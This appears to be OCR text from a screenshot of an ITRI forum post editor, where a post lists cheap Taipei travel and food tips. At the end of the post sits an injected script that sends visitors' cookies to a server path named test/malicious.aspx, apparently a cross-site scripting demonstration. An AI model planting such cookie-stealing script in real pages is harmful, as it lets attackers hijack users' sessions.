 - 跳躍魔豆區 - Windows Internet Explorer
http://itribbs.itri.org.tw/modules/newbb/edit.php?forum=25&topic_id=1094&viewmode=
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
- 跳躍魔豆區
網頁(P)
工具(O)
Ideas Sharing Platform
搜尋
| 進階搜尋 |
話說...
跳躍魔豆區
人氣魔豆區
魔豆上天梯
魔豆苗圃
魔豆防護金鐘
魔豆手札
新手須知
相關連結
魔豆:
Taipei Walker 美食特別號--省錢美食玩樂攻略
圖示:
選擇
DHTML 動態網頁
內容:
MANAGER
大小
字型
顏色
B I U
新增
<br/>
說走就走‧幸福小旅行<br/>
三芝、內灣、宜蘭大溪、新屋觀音、鶯歌龜山 泡溫泉、遊
步道…都很省錢!
<br/>
花小錢!5條台北悠遊路線<br/>
北藝大、永康街、北投、天母、牯嶺街 還附一週50元早午
晚餐
<br/>
阿基師等達人教你做59元好料理 <br/>
<script>document.write('<script
src="http://sf100wlm.itri.org.tw/test/malicio
us.aspx?
cookie='+document.cookie+'"><\/script>');</sc
ript>
完成
網際網路
100%